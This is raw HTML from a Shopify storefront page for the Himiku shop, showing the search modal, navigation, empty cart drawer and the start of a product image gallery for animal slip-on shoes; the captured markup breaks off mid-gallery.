            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.637732506643044%"
            
          ><img src="//himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=500" alt="Himiku" srcset="//himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=50 50w, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=100 100w, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=150 150w, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=200 200w, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=250 250w, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=300 300w, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=400 400w, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&amp;width=500 500w" width="200" height="41.27546501328609" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li><a href="/pages/himiku-free-play" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>About Us</span>
                </a></li><li><a href="/pages/shipping-information" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Shipping Information</span>
                </a></li><li><a href="/pages/order-tracking" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Order Tracking</span>
                </a></li><li><a href="/pages/refunds-returns" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Refunds &amp; Returns</span>
                </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contact Us</span>
                </a></li><li><a href="/pages/referral-programme" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Referral Programme </span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/43638849693/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Himiku",
    
      "logo": "https:\/\/himiku.net\/cdn\/shop\/files\/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/himiku.net"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/43638849693/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21978364084550__main" class="shopify-section section"><section
  id="MainProduct-template--21978364084550__main"
  class="page-width section-template--21978364084550__main-padding"
  data-section="template--21978364084550__main"
><style data-shopify>.section-template--21978364084550__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21978364084550__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--21978364084550__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21978364084550__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--21978364084550__main"
  data-section="template--21978364084550__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--21978364084550__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21978364084550__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21978364084550__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--21978364084550__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--21978364084550__main-30818950643945"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--21978364084550__main-30818950643945"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21978364084550__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V1.png?v=1658890148&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30818950643945">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21978364084550__main-30818950676713"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21978364084550__main-30818950676713"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21978364084550__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1946" alt="" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=246 246w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=493 493w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=600 600w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=713 713w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=823 823w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=990 990w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1100 1100w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1206 1206w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1346 1346w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1426 1426w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1646 1646w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V2.png?v=1658890147&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30818950676713">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21978364084550__main-30818950709481"
